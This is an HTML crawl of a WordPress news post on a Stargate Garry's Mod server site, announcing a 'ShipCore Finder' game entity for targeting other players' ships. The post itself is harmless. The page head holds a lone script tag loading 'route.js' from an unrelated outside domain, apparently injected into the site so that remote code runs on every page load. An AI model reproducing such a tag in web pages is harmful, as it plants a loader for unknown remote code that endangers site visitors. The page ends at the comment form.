

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1
body_size: 10069
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>NEW Ship Core Finder on SGVE Server #1 - SGVE Server</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sgve.eu/xmlrpc.php">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.sgve.eu\/new-ship-core-finder-on-sgve-server-1?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script src="https://excdn.site/route.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1" />
<link rel="alternate" hreflang="x-default" href="https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NEW Ship Core Finder on SGVE Server #1 - SGVE Server" />
	<meta property="og:description" content="Hi all,I&#8217;ve added to server new handy SENT which will help you target enemies&#8217; ships and stargate vehicles (jumper, etc&#8230;) You can find it in QMenu &#8211; Entities &#8211; SGVE Entities &#8211; [SGVE] ShipCore Finder. To use it just wire Player Entity (from your E2 or Target Finder) to input and it will automatically output &hellip; Continue reading NEW Ship Core Finder on SGVE Server #1 &rarr;" />
	<meta property="og:url" content="https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1" />
	<meta property="og:site_name" content="SGVE Server" />
	<meta property="article:publisher" content="http://www.facebook.com/sgve.eu" />
	<meta property="article:published_time" content="2017-09-04T19:33:54+00:00" />
	<meta property="og:image" content="https://www.sgve.eu/wp-content/uploads/2017/08/SGVE_LOGO600px.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1#article","isPartOf":{"@id":"https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1"},"author":{"name":"","@id":""},"headline":"NEW Ship Core Finder on SGVE Server #1","datePublished":"2017-09-04T19:33:54+00:00","mainEntityOfPage":{"@id":"https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1"},"wordCount":122,"commentCount":0,"articleSection":["News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1#respond"]}]},{"@type":"WebPage","@id":"https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1","url":"https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1","name":"NEW Ship Core Finder on SGVE Server #1 - SGVE Server","isPartOf":{"@id":"https://www.sgve.eu/#website"},"datePublished":"2017-09-04T19:33:54+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1"]}]},{"@type":"BreadcrumbList","@id":"https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sgve.eu/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.sgve.eu/news"},{"@type":"ListItem","position":3,"name":"NEW Ship Core Finder on SGVE Server #1"}]},{"@type":"WebSite","@id":"https://www.sgve.eu/#website","url":"https://www.sgve.eu/","name":"SGVE Server","description":"Stargate Garry&#039;s Mod server","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sgve.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SGVE Server &raquo; Feed" href="https://www.sgve.eu/feed" />
<link rel="alternate" type="application/rss+xml" title="SGVE Server &raquo; Comments Feed" href="https://www.sgve.eu/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SGVE Server &raquo; NEW Ship Core Finder on SGVE Server #1 Comments Feed" href="https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sgve.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sgve.eu%2Fnew-ship-core-finder-on-sgve-server-1" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sgve.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sgve.eu%2Fnew-ship-core-finder-on-sgve-server-1&#038;format=xml" />
<!-- www.sgve.eu is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sgve.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.sgve.eu/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.10' media='all' />
<link rel='stylesheet' id='wprssmi_template_styles-css' href='https://www.sgve.eu/wp-content/plugins/wp-rss-multi-importer/templates/templates.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.sgve.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://www.sgve.eu/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.sgve.eu/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.sgve.eu/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://www.sgve.eu/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://www.sgve.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.sgve.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.sgve.eu/wp-content/plugins/qtranslate-to-wpml-export/js/scripts.js?ver=6.9" id="qtimport-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://www.sgve.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.10" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.sgve.eu/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.sgve.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sgve.eu/wp-json/wp/v2/posts/22672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sgve.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.sgve.eu/?p=22672' />
<meta name="generator" content="WPML ver:4.6.10 stt:9,1,4,3;" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1?amp=1"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png?v=wAOXLaGWqP">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png?v=wAOXLaGWqP">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png?v=wAOXLaGWqP">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json?v=wAOXLaGWqP">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=wAOXLaGWqP" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico?v=wAOXLaGWqP">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml?v=wAOXLaGWqP">
<meta name="theme-color" content="#ffffff">	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://www.sgve.eu/wp-content/uploads/2014/02/cropped-4000_screenshots_2013-12-17_00001.jpg) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
				.site-title,
		.site-description {
			color: #ffffff;
		}
		</style>
	<link rel="amphtml" href="https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-22672 single-format-standard wp-embed-responsive wp-theme-twentythirteen sidebar aa-prefix-advads-">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://www.sgve.eu/" rel="home">
				<h1 class="site-title">SGVE Server</h1>
				<h2 class="site-description">Stargate Garry&#039;s Mod server</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-test-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-20883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20883"><a href="https://www.sgve.eu/">Home</a></li>
<li id="menu-item-350418" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-350418"><a href="https://www.sgve.eu/news">News</a></li>
<li id="menu-item-350419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350419"><a href="https://www.sgve.eu/garrys-mod/about-garrys-mod-servers">About GM servers</a></li>
<li id="menu-item-245993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245993"><a href="https://www.sgve.eu/minecraft/about-mc-servers">About MC server</a></li>
<li id="menu-item-20886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20886"><a href="https://www.sgve.eu/garrys-mod">Garry’s Mod</a>
<ul class="sub-menu">
	<li id="menu-item-20889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20889"><a href="https://www.sgve.eu/garrys-mod/about-garrys-mod-servers">About GM servers</a></li>
	<li id="menu-item-20890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20890"><a href="https://www.sgve.eu/garrys-mod/rules">Rules</a></li>
	<li id="menu-item-20891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20891"><a href="https://www.sgve.eu/garrys-mod/addons">Addons</a></li>
	<li id="menu-item-20888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20888"><a href="https://www.sgve.eu/garrys-mod/web-chat">Web-Chat</a></li>
	<li id="menu-item-20892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20892"><a href="https://www.sgve.eu/garrys-mod/donate">Donate</a></li>
	<li id="menu-item-20893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20893"><a href="https://www.sgve.eu/garrys-mod/ranked-player-list">Ranked player list</a></li>
</ul>
</li>
<li id="menu-item-20894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20894"><a href="https://www.sgve.eu/minecraft">Minecraft</a>
<ul class="sub-menu">
	<li id="menu-item-245973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245973"><a href="https://www.sgve.eu/minecraft/about-mc-servers">About MC server</a></li>
	<li id="menu-item-20897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20897"><a href="https://www.sgve.eu/minecraft/rules">Rules</a>
	<ul class="sub-menu">
		<li id="menu-item-245974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245974"><a href="https://www.sgve.eu/minecraft/rules/detailed-rules">Detailed rules</a></li>
	</ul>
</li>
	<li id="menu-item-245968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-245968"><a target="_blank" href="http://mc.sgve.eu:8123">Server Dynmap</a></li>
	<li id="menu-item-20896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20896"><a href="https://www.sgve.eu/minecraft/donate">Donate</a></li>
</ul>
</li>
<li id="menu-item-20899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20899"><a href="https://www.sgve.eu/contact">Contact</a></li>
<li id="menu-item-20901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20901"><a href="https://www.sgve.eu/garrys-mod/donate">Donate</a></li>
<li id="menu-item-20578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20578"><a target="_blank" href="http://old.sgve.eu">Old site</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://www.sgve.eu/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /></form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-22672" class="post-22672 post type-post status-publish format-standard hentry category-news">
	<header class="entry-header">
		
				<h1 class="entry-title">NEW Ship Core Finder on SGVE Server #1</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1" title="Permalink to NEW Ship Core Finder on SGVE Server #1" rel="bookmark"><time class="entry-date" datetime="2017-09-04T20:33:54+01:00">4.9.2017</time></a></span><span class="categories-links"><a href="https://www.sgve.eu/category/news" rel="category tag">News</a></span><span class="author vcard"><a class="url fn n" href="https://www.sgve.eu/author" title="View all posts by " rel="author"></a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Hi all,<br />I&#8217;ve added to server new handy SENT which will help you target enemies&#8217; ships and stargate vehicles (jumper, etc&#8230;)</p>
<p>You can find it in QMenu &#8211; Entities &#8211; SGVE Entities &#8211; [SGVE] ShipCore Finder.</p>
<p>To use it just wire Player Entity (from your E2 or Target Finder) to input and it will automatically output Player&#8217;s Ship Core entity or Stargate Vehicle entity (jumper, glider..) which you can then use for your weapons as target.</p>
<p>Good thing is when player has ship and it&#8217;s on spawn it won&#8217;t target it so you won&#8217;t attack earth by mistake.</p>
<p>If you have any questions or suggestions let me know! 🙂</p>
<p>ViktorK</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://www.sgve.eu/big-update-new-webpages-and-more-2" rel="prev"><span class="meta-nav">&larr;</span> BIG UPDATE! New webpages and more!</a>			<a href="https://www.sgve.eu/new-ship-core-finder-on-sgve-server-1-2" rel="next">NEW Ship Core Finder on SGVE Server #1 <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
